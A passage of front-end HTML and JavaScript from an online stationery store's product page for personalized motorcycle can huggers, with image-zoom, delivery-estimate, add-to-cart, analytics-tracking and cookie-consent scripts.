n=-1===n.indexOf("url(")?"url("+n+")":n,1===i.length?t.style.backgroundImage=n:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+n+"; background-image: -webkit-image-set("+i+"); background-image: image-set("+i+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function l(t){t.setAttribute("data-loaded",!0)}var b=function(t){return"true"===t.getAttribute("data-loaded")};return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Object.assign({},c,t),i=e.root,n=e.rootMargin,d=e.threshold,u=e.load,s=e.loaded,g=void 0;return"undefined"!=typeof window&&window.IntersectionObserver&&(g=new IntersectionObserver((r=u,a=s,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),b(t.target)||(r(t.target),l(t.target),a(t.target)))})}),{root:i,rootMargin:n,threshold:d})),{observe:function(){for(var t=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)}(o,i),e=0;e<t.length;e++)b(t[e])||(g?g.observe(t[e]):(u(t[e]),l(t[e]),s(t[e])))},triggerLoad:function(t){b(t)||(u(t),l(t),s(t))},observer:g}}});

/* Our Code */
const imgs = document.querySelectorAll('[data-src]');
const observer = lozad(imgs); // passing a `NodeList` (e.g. `document.querySelectorAll()`) is also valid
observer.observe();
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"/>

<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/2017/combined-min.js?key=0520220241722"></script>


<style type="text/css">
img {
color: transparent;
}
</style>
	
		<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/tssForms-min.js?key=0520220241722"></script>
		<script src="https://images-rs.thestationerystudio.com/js/2017/loginSearch.js?key=0520220241722"></script>
	
				<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.6.4/jquery.colorbox-min.js"></script>
			
				<script type="text/javascript" src="https://images.thestationerystudio.com/js/2017/plugins/jquery.ez-plus.js"></script>
			
				<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js"></script>
			
								<script  language="JavaScript" type="text/javascript">
									jQuery(function(){
										jQuery('input[name=estZipCode]').keypress(function(e){
											 if (e.which == 13) {
											 	jQuery('button.btnEstimatedArrival').trigger('click');
											 	return false;
											 }
										});
										jQuery('button.btnShowEstimateSection').on('click', function(){
											jQuery('div.btnShowEstimateSection').hide();
											jQuery('div.productionEstimateSection').show();
										});
										jQuery('i.closeEstimateSection').on('click', function(){
											jQuery('div.btnShowEstimateSection').show();
											jQuery('div.productionEstimateSection').hide();
										});
										jQuery('button.btnEstimatedArrival').on('click', function(){
												var productId = 73650;
												jQuery('div.estimatedArrivalReply').show();
												var estZipCode = jQuery('input[name=estZipCode]').val();
												var isValidZip = /(^\d{5}$)|(^\d{5}-\d{4}$)/.test(estZipCode);
												jQuery('div.estimatedArrivalReply > div').removeClass('alert alert-danger');
												jQuery('div.estimatedArrivalReply > div').empty();
												if (isValidZip) {
													jQuery('i.loadingEstimateArrivalTime').show();
													jQuery.post('/index.cfm?fuseaction=catalog.getEstimatedArrivalByProduct&zipCode=' + estZipCode + '&productId=' + productId, function(response){
														jQuery('i.loadingEstimateArrivalTime').hide();
														if (response.indexOf('Via Ground')) {
														jQuery('div.estimatedArrivalReply > div').html(response);
														} else {
															jQuery('div.estimatedArrivalReply > div').html('<b>Error!</b> we are not able to obtain estimated arrival at this time. Please try later.');
														}
													});
												}	else {
													jQuery('div.estimatedArrivalReply > div').html('<b>Error!</b> Please enter valid US zip code');
													jQuery('div.estimatedArrivalReply > div').addClass('alert alert-danger');
												}
										});
									});
								</script>
								<script async defer src="//assets.pinterest.com/js/pinit.js"></script> 
				<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/tssJqueryProducts-min.js?key=0520220241722"></script>
			
				<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/2017/layout/layoutCombined.js?key=0520220241722"></script>
			
				<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/jQuery/imageAreaSelectMobile/imageAreaSelect.js?key=0520220241722"></script>
			
				<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/2017/plugins/pinchZoom/js/TweenMax.min.js"></script>
			
				<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/2017/plugins/pinchZoom/js/hammer.min.js"></script>
			
				<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/2017/plugins/pinchZoom/js/jquery.mousewheel.min.js"></script>
			
				<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/2017/plugins/pinchZoom/js/jquery.pinchzoomer.min.js"></script>
			
				<script type="text/javascript" src="https://images-rs.thestationerystudio.com/js/2017/layout/customerArtwork.js?key=0520220241722"></script>
			
<script language="JavaScript">
function closeReviewModal (){
	jQuery('#addReview-modal').modal('hide');
}
function productImageZoom(imageUrl)
{
	 
	  imageZoomPath = "https://vp.thestationerystudio.com/imageServer/zoomImage.cfm?zoomImageUrl=" + imageUrl ;
	 
	 /*var params = {};
	 params.menu = "false";
	 var flashvars = {};

	 
	 flashvars.xmlPath = "https://vp.thestationerystudio.com/imageServer/zoomPreviewImageXML.cfm?zoomImageUrl=" + imageUrl ;
	 flashvars.image = "https://vp.thestationerystudio.com" + imageUrl;
	 swfobject.embedSWF("https://vp.thestationerystudio.com/images/flash/zoom.swf", "divProductImageZoom-flash", "400", "400", "8.0.0","https://vp.thestationerystudio.com/images/flash/expressInstall.swf", flashvars, params);
	 
	 */
    jQuery('iframe#zoomImageFrame').attr('src', imageZoomPath);
	jQuery('div#divProductImageZoom').dialog({
		modal:true,
		autoOpen: false,
		width:450,
		buttons: {
  	    	  Close: function() {
	          jQuery( this ).dialog( "close" );
	        }
  	    }
	});
	 jQuery('div#divProductImageZoom').dialog('open');
}
function viewEntireCollection(){
	jQuery('div.collectionAsModelBody').empty();
	jQuery('div.productInSuiteData').clone().appendTo('div.collectionAsModelBody');
	jQuery('div#collectionAsModel').modal('show');
}
function selectFont(font,no) {
	return;
   var fontField = jQuery('select.selectfontData:visible').get(0);
   var fieldId = jQuery(fontField ).attr('tssfieldid');
    var fieldName = jQuery(fontField).attr('name');

   if (no!=1){
      var tFieldName = fieldId + 'x' + no;
    jQuery('#tssSelectBox_' + tFieldName).show();
    jQuery('select#T_'   + tFieldName).attr('alt', jQuery('select#T_' + tFieldName).attr('orgAlt'));
    jQuery('#showDropDown_' +   tFieldName).hide();
     var fieldId = fieldId + 'x' + no;
     var fieldName = fieldName + 'x'  + no;


  }

  jQuery('select[name=' + fieldName + ']').find('option:contains(' + font + ')').prop('selected','selected');
  jQuery('select[name=' + fieldName + ']').trigger('change');

  var $fontCaseField = jQuery('select[name=fontCase_' + fieldId + ']');
  if ($fontCaseField.find('option[value="Exactly as Typed"]').length > 0) {
    $fontCaseField.find('option[value="Exactly as Typed"]').prop('selected','selected');

  } else {
    $fontCaseField.find('option:eq(2)').prop('selected','selected');
  }
  $fontCaseField.trigger('change');
  updatePersonalizationCaseFromFont(fieldName);
}
function showSelectDefaultType() {
	if (jQuery('a.selectFontFromDescription:visible').length > 0) {
		$a = jQuery('<a class="setDefaultTypeStyle" href="javascript:void(0);">Select Default</a>').on('click', function(){
				jQuery('a.selectFontFromDescription:visible').each(function(){
					console.log(this);
					jQuery(this).trigger('click');
				});
			});
		$a.appendTo(jQuery('div.tmplfontData:visible').find('div.groupLabelLabel'));

	}

}
function openFancyBoxVPImage() {
		var images = [
				{ src: jQuery('img#virtualProofingPreviewImage').attr('src').split('/Resize')[0] + '/Resize?Geometry=1200x1200>' }
		]
		Fancybox.show(images, {
			loop : false,
			protect: true,
			Toolbar: {
									    display: {
									      left: ["infobar"],
									      middle: [
									        "zoomIn",
									        "zoomOut",
									        "toggle1to1",
									        "rotateCCW",
									        "rotateCW",
									        "flipX",
									        "flipY",
									      ],
									      right: ["slideshow", "thumbs", "close"],
									    },
									  },
			buttons : [
		        'slideShow',
		        'fullScreen',
		        'thumbs',
		        'zoom',
		        'close'
		    ]
		});

}
function openFancyBoxVPImageMulti(source) {
		var images = [];
		jQuery('img.vpPreviewMultiImage').each(function(){
				var imgData = {src: jQuery(this).attr('src').split('/Resize')[0] + '/Resize?Geometry=1200x1200>'};
				images.push(imgData);
				});
		if (source == 'proofTabsApprove') {
			var visibleTabVPImage = jQuery('div#proofTabsApprove').find('img[id^=proofPreveImage]:visible').attr('src').split('/Resize')[0] + '/Resize?Geometry=1200x1200>';
		} else {

			var visibleTabVPImage = jQuery('img.vpPreviewMultiImage:visible').attr('src').split('/Resize')[0] + '/Resize?Geometry=1200x1200>';
		}
		console.log(visibleTabVPImage);
		console.log(images);
		var index = getIndexIfForMltipVPImage(images, 'src', visibleTabVPImage);
		console.log(index);
		Fancybox.show(images, {
			loop : false,
			protect: true,
			mainClass: 'fancyboxZtop',
			startIndex: index,
			Toolbar: {
									    display: {
									      left: ["infobar"],
									      middle: [
									        "zoomIn",
									        "zoomOut",
									        "toggle1to1",
									        "rotateCCW",
									        "rotateCW",
									        "flipX",
									        "flipY",
									      ],
									      right: ["slideshow", "thumbs", "close"],
									    },
									  },
			buttons : [
		        'slideShow',
		        'fullScreen',
		        'thumbs',
		        'zoom',
		        'close'
		    ]
		});

}

function getIndexIfForMltipVPImage(array, attr, value) {
						    for(var i = 0; i < array.length; i++) {
						    	console.log(array[i]);
						        if(array[i].hasOwnProperty(attr) && array[i][attr] === value) {
						            return i;
						        }
						    }
						    return -1;
						}

function updateVPToProductImage() {
	jQuery('img.loadProductImage').attr('src', jQuery('img.productLargeImage').attr('src'));
	jQuery('img#virtualProofingPreviewImage').attr('data-zoom-image', jQuery('img#virtualProofingPreviewImage').attr('src').split('/Resize')[0]  + '/Resize?Geometry=1200x1200>');
	jQuery('img#virtualProofingPreviewImage').data('zoom-image', jQuery('img#virtualProofingPreviewImage').attr('src').split('/Resize')[0] + '/Resize?Geometry=1200x1200>');
	if (getWindowWidth() > 786) {
		if (typeof jQuery('img#virtualProofingPreviewImage').data('ezPlus') !== 'undefined')
		{
			jQuery('img#virtualProofingPreviewImage').data('ezPlus').zoomContainer.find('div.zoomWindow').css('background-image', 'url(' + jQuery('img#virtualProofingPreviewImage').attr('src').split('/Resize')[0] + '/Resize?Geometry=1200x1200>)');
			jQuery('img#virtualProofingPreviewImage').data('ezPlus').zoomContainer.remove();
			jQuery('img#virtualProofingPreviewImage').removeData('ezPlus');
			jQuery('img#virtualProofingPreviewImage').ezPlus({responsive:true, zoomType: 'inner', cursor: 'crosshair', container:'virtualProofingPreviewImageZoomContainer', zIndex:2});

		} else {
			jQuery('img#virtualProofingPreviewImage').ezPlus({responsive:true, zoomType: 'inner', cursor: 'crosshair', container:'virtualProofingPreviewImageZoomContainer', zIndex:2});
		}
	}

}

jQuery(function(){
	 
	 jQuery('button.btnCreatePreview').on("click", function(){
		
	 	fbq('track', 'CustomizeProduct', {
		  content_name: 'Motorcycle Collapsible Slim Huggers',
		  content_ids: ['73650'],
		  content_type: 'product',
		  value: 59.96,
		  currency: 'USD'
		 },{eventID: 'AA37E2BD-0EBC-21E7-8809CCB307930721'});
		 tssTrack('CustomizeProduct', {
		  content_name: 'Motorcycle Collapsible Slim Huggers',
		  content_ids: ['73650'],
		  content_type: 'product',
		  eventID: 'AA37E2BD-0EBC-21E7-8809CCB307930721',
		  value: 59.96,
		  currency: 'USD'
		 });


	 })

	
	fbq('track', 'ViewContent', {
	  content_name: 'Motorcycle Collapsible Slim Huggers',
	  content_ids: ['73650'],
	  content_type: 'product',
	  value: 59.96,
	  currency: 'USD'
	 }, {eventID: 'AA37E2BE-AF90-F96E-78D925AB0D744F6B'});

	tssTrack('ViewContent', {
	  content_name: 'Motorcycle Collapsible Slim Huggers',
	  content_ids: ['73650'],
	  content_type: 'product',
	  eventID: 'AA37E2BE-AF90-F96E-78D925AB0D744F6B',
	  value: 59.96,
	  currency: 'USD'
	 });
	dataLayer.push({
			 'event': 'view_item',
			 'ecommerce': {
			 	'items': [{
			 		'item_id': '73650',
			 		'price': '59.96',
			 		
			 		'item_name': 'Motorcycle Collapsible Slim Huggers'

			 		}]
			 }
		});
	

	 jQuery("#modal-btn-wizardConfirm-yes").on("click", function(){
	    productFormChanged=false;
	    jQuery('div.imgUseThisLayout').trigger('click');
	    jQuery("#confirm-wizardChange-modal").modal('hide');
	  });
	  jQuery("#modal-btn-wizardConfirm-no").on("click", function(){
	    jQuery("#confirm-wizardChange-modal").modal('hide');
	  });
	 jQuery('body').on('change', '.formWizardDialog :input', function(){
	 	productFormChanged = true;
	 });


	  jQuery('#frmAttributesStart :input').on('change', function(){
	 	productFormChanged = true;
	 });
	 jQuery.get('/index.cfm?fuseaction=catalog.ajaxUpdateRecentlyViewed&productId=73650&catId=2322', function() {});
		//showSelectDefaultType();
		jQuery('img#virtualProofingPreviewImage').on('click', function(){
				openFancyBoxVPImage();
		});
	 jQuery('div.imgUseThisLayout,div.imgUseThisLayoutMobile').click(function() {
	 	var personalizationId = jQuery(this).attr('personalizationId');
	 	if (productFormChanged) {
	 		jQuery("#confirm-wizardChange-modal").modal('show');
	 		return;
	 	}
	 	if (parseInt(personalizationId) > 0 && !productFormChanged) {

			productFormChanged=false;





	 	jQuery('div.formWizardDialog').load('/index.cfm?fuseaction=catalog.ajaxLoadPersonalizationTemplate&productId=73650&doPersonalizationEdit=0&personalizatioNid=' + personalizationId, function() {
					jQuery('section#personalize-your-product').css({
								    position: 'absolute',
								    top: '-5000px',
								    left: '-5000px'
								});
					jQuery('div.formWizardDialog').show();
					var formPosition = jQuery('span.prdFrmStart').offset().top - jQuery(document).scrollTop();
			 		jQuery('span.prdFrmStart').get(0).scrollIntoView(true);
					var scrolledY = window.scrollY;
					if(scrolledY){
					  window.scroll(0, scrolledY -90);
					}

	 				jQuery('button.btnContinnueWizard').on('click', function(){
							jQuery('input[name=autoCompleteDefaultPersonalizationChange]').val(1);
								jQuery.ajax({
										type: 'post',
										url: '/index.cfm',

										data: jQuery(document.frmWizardForm).serialize(),
										dataType: 'script',
										success: function(){
											jQuery('div.formWizardDialog').hide();
							        		jQuery('section#personalize-your-product').css({
											    position: 'relative',
											    top: 0,
											    left: 0
											});
							        		jQuery('html, body').animate({
										        scrollTop: jQuery('section#personalize-your-product').offset().top-70
										    }, 2000);

										}
									});

							});
	 		});	

	 	}
	 });
	 jQuery('div.faceBook .fb_share').click(function() {
		var $elm = jQuery(this);
		console.log(fbShareURL);
		var productURL = $elm.attr('share_url');
		var fbShareURL = 'http://www.facebook.com/sharer/sharer.php?u=' + escape(productURL);

		var productName = $elm.attr('product_title');
		if (productName)
			fbShareURL += '&t=' + escape(productName);

		OpenWindow(fbShareURL,'650','420','0','facebookshare');
  	 });
	

		 if (typeof checkColorNumbers  == "function")
		 {
			 checkColorNumbers();
		 }
		 
	// limited quantity
	

	if (jQuery('div.relatedProduct').length > 0) {
		var height = jQuery('div.relatedWishEmailHolder').height();
		if (jQuery('div.relatedProduct').height() < height) {
			jQuery('div.relatedProduct').height(jQuery('div.relatedWishEmailHolder').height() - 7)
		}
	}
	
		var vpQtipMessageWindow = "#btnVpNotYetEnabled";
		var vpQtipHolderDiv = "#tip_vpNotYetEnabled";
	
	try {

	jQuery(vpQtipMessageWindow).qtip({
			content: {
				prerender: true,
				text: jQuery(vpQtipHolderDiv).html()
			},
			position: {
				corner: {
					target: 'topMiddle',
					tooltip: 'bottomRight'
				}
			},
			style: {
				background: "url('https://images.thestationerystudio.com/images/spacer.gif')",
				padding: 0,
				border: {
					width: 0
				},
				width: {
						max: 350
					}
			},
			show: {
				solo:true
				}

		});
	} catch(er) {

	}


});

// Overwrite errorProcess2 from fValidate.js


function errorProcess2(o, sel, foc, error) {

	var ret = false;
	if (fv['groupError']) { addError(o); ret = true; }
	else {
		alert((o.getAttribute(fv['emsg'])) ? o.getAttribute(fv['emsg']) : error);


		if (jQuery(o).hasClass('tssUploadImgField')) {

			scrollScreenAreaProductField(jQuery(o).parents('li.tssInputField'));

		} else if (jQuery(o).parents('li.tssInputField').length > 0) {
			scrollScreenAreaProductField(jQuery(o).parents('li.tssInputField'));
		} else {
				if (sel) o.select();
			if (o.style.display != 'none' && foc)
			{
				o.focus();
				scrollScreenAreaProductField(o);
			}
		}
	}
	fv['revertClass'] = o.className;
	fvAddClass(o, fv['errorClass'])
	//o.className =  o.className + ' ' +fv['errorClass'];

	return ret;
	}
function scrollScreenAreaProductField(el)
{
   console.log(el);
   jQuery(el).get(0).scrollIntoView(true);
	var scrolledY = window.scrollY;
	if(scrolledY){
	  window.scroll(0, scrolledY -170);
	}
}
function addProductToCartPersonalizeLater(clickElm, productId) {

		var $wishListTab = jQuery('li.wishListTab');
		jQuery(clickElm).find('i').removeClass('fa-heart-o');
		jQuery(clickElm).find('i').addClass('fa-heart');
		jQuery(clickElm).find('i').addClass('inWishList');
		jQuery(clickElm).addClass('active');
		
							 fbq('track', 'AddToCart', {
						  content_name: 'Motorcycle Collapsible Slim Huggers',
						  content_ids: ['73650'],
						  content_type: 'product',
						  value: '59.96',
						  currency: 'USD'
						 }, {eventID: 'AA37E2BF-AFE7-AA8D-FBB50C1AA54F0657'});
						tssTrack('AddToCart',{
							  content_name: 'Motorcycle Collapsible Slim Huggers',
									  content_ids: ['73650'],
									  content_type: 'product',
									  currency: 'USD',
								eventID: 'AA37E2BF-AFE7-AA8D-FBB50C1AA54F0657',
								value: '59.96',
							});
							
		jQuery.ajax({
					type: 'POST',
					url: '/index.cfm?fuseaction=cart.addProduct&itemPersonalizationComplete=0',
					data: buildQueryString('frmAttributes'),
					timeout: 100000,
					error: function(){

						},
						success: function(response)
						{

							document.location.href='/index.cfm?fuseaction=cart.viewCart';

						}});

}

</script>

				<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css" />
			
				<link rel="stylesheet" href="https://images-rs.thestationerystudio.com/js/jQuery/imageAreaSelectMobile/css/imgareaselect-default.css" />
			
				<link rel="stylesheet" href="https://images-rs.thestationerystudio.com/js/2017/plugins/pinchZoom/css/pinchzoomer.min.css" />
			


		<section class="footerEmailSignup hidden-sm-down" style="display:none;">
			<form  name="frmFooterSignup">
			<div class="emailSignupContent align-middle" >

				<div class="d-flex ftrEmailFormContent justify-content-center">
						<div class="align-self-center text">
								SIGN UP FOR EMAILS & SAVE!&nbsp;<i class="fa fa-chevron-right"></i>
						</div>
						<div class="footerSignupFrm align-self-center pr-2">
							<input  name="emailAddress" alt="email"  class="emailAddress" emsg="Email address is required." type="email" size="30" placeholder="Enter Email Address" >
						</div>
						<div class="footerSignupFrm align-self-center pr-2">
							<button type="button" class="btn btn-danger-outline btnFooterEmailSignup">Sign Up</button>
						</diV>
						<div class="footerSignupFrm align-self-center pr-2">
							<a href="/resources/privacy.cfm" target="_blank" class="emailPrivacyPolicy">Privacy Policy</a>
						</div>
						<a href="##" class="emailSignupClose">
							<img src="[data-uri]" width="25" alt="">
						</a>

				</div>
			</div>
			</form>
			
		</section>
		
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.css">
		<style type="text/css">
			@media (min-width: 320px) {
				.navbar-brand > svg {
					width:232px;
				}
				.sliderTopVertical .slick-slide {
				    min-width: 300px;
				}
				.promoContent {
					padding:0px 20px 0px 5px
				}
			}
			#smartbanner .sb-button {
				line-height:20px;
				color:white;

			}
			#smartbanner.android .sb-button span {
				background-color: #019c97 !important;
				background-image: none;
				color:white;
			}
			#smartbanner.android {
				border-top: 0px solid #c7ab47;
			}
			#___ratingbadge_0 {
			z-index:10000 !important;
		}
		</style>

		<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Organization",
"url": "https://www.thestationerystudio.com/",
"name": "The Stationery Studio",
"logo": "https://images-rs.thestationerystudio.com/images/tssLogo_500w-gold.jpg",
"sameAs": [  "https://www.facebook.com/TheStationeryStudio",
                        "https://www.pinterest.ca/studioNotes/",
                        "https://www.instagram.com/stationerystudio/",
                        "https://twitter.com/studionotes",
                        "https://www.youtube.com/user/TheStationeryStudio"],
"potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.thestationerystudio.com/index.cfm?fuseaction=catalog.searchListing&searchFor={search_term_string}",
        "query-input": "required name=search_term_string"
    }

}
</script>
		<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.js"></script>
		<script type="text/javascript">

			jQuery(function(){
				if (navigator.userAgent.indexOf('gonative') == -1) {
						jQuery.smartbanner({
						    title: 'The Stationery Studio', // What the title of the app should be in the banner (defaults to <title>)
						    author: 'Download Our App', // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
						    price: 'FREE', // Price of the app
						    appStoreLanguage: 'us', // Language code for App Store
						    inAppStore: 'On the App Store', // Text of price for iOS
						    inGooglePlay: 'In Google Play', // Text of price for Android
						    icon: 'https://images.thestationerystudio.com/images/layout2017/tssAppIcon.png', // The URL of the icon (defaults to <link>)
						    iconGloss: null, // Force gloss effect for iOS even for precomposed (true or false)
						    button: 'VIEW', // Text on the install button
						    scale: 'auto', // Scale based on viewport size (set to 1 to disable)
						    speedIn: 300, // Show animation speed of the banner
						    speedOut: 400, // Close animation speed of the banner
						    daysHidden: 15, // Duration to hide the banner after being closed (0 = always show banner)
						    daysReminder: 90, // Duration to hide the banner after "VIEW" is clicked (0 = always show banner)
						    force: null // Choose 'ios' or 'android'. Don't do a browser check, just always show this banner
						});
					}
			});
		</script>
		<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>

<script>
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
         // REQUIRED FIELDS
         merchant_id: 10041102,
         // OPTIONAL FIELDS
         position: "LEFT_BOTTOM"
    });
  });
</script>

<script>
try {
  var shareIconIphone = '<img src="[data-uri]" width="16" height="16">';
  var shareIconAndroid = '<i class="fa fa-share-alt"></i>';
  jQuery(function(){
  	 if ( (navigator.userAgent.toLowerCase().indexOf("ipad") > -1) ||
        (navigator.userAgent.toLowerCase().indexOf("iphone") > -1) ||
        (navigator.userAgent.toLowerCase().indexOf("ipod") > -1)) {
  			jQuery('a.webShareApi').html( shareIconIphone);
    } else {
    	jQuery('a.webShareApi').html( shareIconAndroid);
     }
  });
  var shareBtn = document.querySelector('.webShareApi');
	var ogBtnContent = shareBtn.textContent;
	var shareTitle = document.title;
	var shareUrl = document.querySelector('link[rel=canonical]') &&
	            document.querySelector('link[rel=canonical]').href ||
	            window.location.href;
	 if (navigator.share || navigator.userAgent.indexOf('gonative') > -1) {

	 	} else {
	 		jQuery(shareBtn).hide();

	 	}
	shareBtn.addEventListener('click', () => {
	  if (navigator.share) {
	    navigator.share({
	      title:shareTitle,
	      url:shareUrl
	    }).then(() => {

	    })
	    .catch(err => {
			console.log('we have error');
			console.log(err);
	    });
	  } else if (navigator.userAgent.indexOf('gonative') > -1) {
	  		gonative.share.sharePage({url: shareUrl, title:shareTitle});
	  }
	});
} catch(e) {

}

	function showMessage(element, msg) {
	  element.textContent = msg;
	  setTimeout(() => {
	    element.textContent = ogBtnContent;
	  }, 2000);
	}
</script>
<!-- END GCR Badge Code -->

<!-- BEGIN GCR Language Code -->
<script>
  window.___gcfg = {
    lang: 'en_US'
  };
</script>
<!-- END GCR Language Code -->

<style type="text/css">
	div.backordered {
		background-color:#efefef;
		border:1px solid #ccc;
		padding:5px;
		padding-left:30px;
		position:relative;
	}
	span.backorderedTitle {
		font-size: 1.5rem;
		color:#009a95;
		display:block;
	}
	span.backorderDate {
		display:block;
	}
	i.iconBackordered {
		position:absolute;
		top:10px;
		left:3px;
		font-size:1.5rem;
		color:#009a95;
	}
	i.estimateDelayCovid {
		margin-top:-5px;
		display:none;
		padding-bottom:10px;

	}
	div.catalogVendorBackorder {
		text-align:center;position:absolute;bottom:4px;width:100%;
	}
	span.catalogBackOrderLabel {
		background-color:white;
		color:#009a95;border:1px solid #009a95;padding:3px 5px 3px 5px;font-size:.75rem;
	}

</style>
<link  rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css" />
<script type="module" src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.umd.js"></script>
<script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.umd.js"></script>


<script>
/**
 * All config. options available here:
 * https://cookieconsent.orestbida.com/reference/configuration-reference.html
 */
var adsCookies =  [

                    {
                        name: /^(_fbc)/,   // regex: match all cookies starting with '_ga'
                    },
                    {
                        name:  /^(_pin)/,   // string: exact cookie name
                    },
                    {
                         name: /^(_uetsid)/,   // string: exact cookie name
                    },
                    {
                         name:  /^(_uetvid)/,   // string: exact cookie name
                    },
                    {
                         name: '_gcl_au',   // string: exact cookie name
                    }
                ];
var analyticsCookies = [
                    {
                         name: /^(_ga)/,   // regex: match all cookies starting with '_ga'
                    },
                    {
                        name: '_gid',   // string: exact cookie name
                    },
                    {
                        name: /^_fbq/,   // regex: match all cookies starting with '_ga'
                    }
                ];
CookieConsent.run({

    // root: 'body',
    // autoShow: true,
    // disablePageInteraction: true,
    // hideFromBots: true,
     mode: 'opt-out',
    // revision: 0,
	autoclear_cookies:true,
    cookie: {
        name: 'cc_cookie',
        domain: 'thestationerystudio.com',
        // path: '/',
        // sameSite: "Lax",
        // expiresAfterDays: 182,
    },

    // https://cookieconsent.orestbida.com/reference/configuration-reference.html#guioptions
    guiOptions: {
        consentModal: {
            layout: 'cloud',
            position: 'bottom center',
            equalWeightButtons: false,
            flipButtons: false
        },
        preferencesModal: {
            layout: 'box',
            equalWeightButtons: true,
            flipButtons: false
        }
    },

    onFirstConsent: ({cookie}) => {
        console.log('onFirstConsent fired',cookie);
    },

    onConsent: ({cookie}) => {
        console.log('onConsent fired!', cookie)
        setGtagConsent()
    },

    onChange: ({changedCategories, changedServices}) => {
        console.log('onChange fired!', changedCategories, changedServices);
    },

    onModalReady: ({modalName}) => {
        console.log('ready:', modalName);
    },

    onModalShow: ({modalName}) => {
        console.log('visible:', modalName);
    },

    onModalHide: ({modalName}) => {
        console.log('hidden:', modalName);
    },

    categories: {
        necessary: {
            enabled: true,  // this category is enabled by default
            readOnly: true  // this category cannot be disabled
        },
        analytics: {
        	enabled: true,
        	readOnly: false,
            autoClear: {
                cookies: analyticsCookies
            },
            services: {

            }

            // https://cookieconsent.orestbida.com/reference/configuration-reference.html#category-services
            /* services: {
                ga: {
                    label: 'Google Analytics',
                    onAccept: () => {},
                    onReject: () => {}
                }
            } */
        },
        ads: {
        	enabled: true,
        	readOnly: false,
        	 autoClear: {
                cookies: adsCookies
            },
            services: {

            }
        }
    },

    language: {
        default: 'en',
        translations: {
            en: {
                consentModal: {
                    title: 'We use cookies',
                    description: 'We use cookies and similar technologies, including those provided by third parties, to view and retain your interactions on the site and for other purposes. By continuing to use our website, regardless of your cookie preferences, you agree to our <a href="/resources/privacy.cfm">Privacy Policy</a> and <a href="/resources/onlinepolicy.cfm">Online Policy</a>.',
                    acceptAllBtn: 'Accept all',
                    acceptNecessaryBtn: 'Reject all',
                    showPreferencesBtn: 'Manage Individual preferences',
                    // closeIconLabel: 'Reject all and close modal',
                    footer: ``,
                },
                preferencesModal: {
                    title: 'Manage cookie preferences',
                    acceptAllBtn: 'Accept all',
                    acceptNecessaryBtn: 'Reject all',
                    savePreferencesBtn: 'Accept current selection',
                    closeIconLabel: 'Close modal',
                    serviceCounterLabel: 'Service|Services',
                    sections: [
                        {
                            title: 'Your Privacy Choices',
                            description: `In this panel you can express some preferences related to the processing of your personal information. You may review and change expressed choices at any time by resurfacing this panel via the provided link. To deny your consent to the specific processing activities described below, switch the toggles to off or use the “Reject all” button and confirm you want to save your choices.`,
                        },
                        {
                            title: 'Strictly Necessary',
                            description: 'These cookies are essential for the proper functioning of the website and cannot be disabled.',

                            //this field will generate a toggle linked to the 'necessary' category
                            linkedCategory: 'necessary'
                        },
                        {
                            title: 'Performance and Analytics',
                            description: 'These cookies collect information about how you use our website. All of the data is anonymized and cannot be used to identify you.',
                            linkedCategory: 'analytics',
                            /*cookieTable: {
                                caption: 'Cookie table',
                                headers: {
                                    name: 'Cookie',
                                    domain: 'Domain',
                                    desc: 'Description'
                                },
                                body: [
                                    {
                                        name: '_ga',
                                        domain: location.hostname,
                                        desc: 'Description 1',
                                    },
                                    {
                                        name: '_gid',
                                        domain: location.hostname,
                                        desc: 'Description 2',
                                    }
                                ]
                            }*/
                        },
                        {
                            title: 'Targeting and Advertising',
                            description: 'These cookies are used to make advertising messages more relevant to you and your interests. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.',
                            linkedCategory: 'ads',
                        },
                        {
                            title: 'More information',
                            description: 'For any queries in relation to my policy on cookies and your choices, please <a href="/resources/contactus.cfm">contact us</a>'
                        }
                    ]
                }
            }
        }
    }
});

 // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtagdl(){dataLayer.push(arguments);}

function setGtagConsent() {
	var cc_cookie = jQuery.cookie('cc_cookie');
	var isAcceptedAds = false,
		isAcceptedAnalytics=false;
	if (cc_cookie !== undefined) {
		try {
		var consetCookie = JSON.parse(cc_cookie);
		var isAcceptedAds = consetCookie.categories.includes('ads');
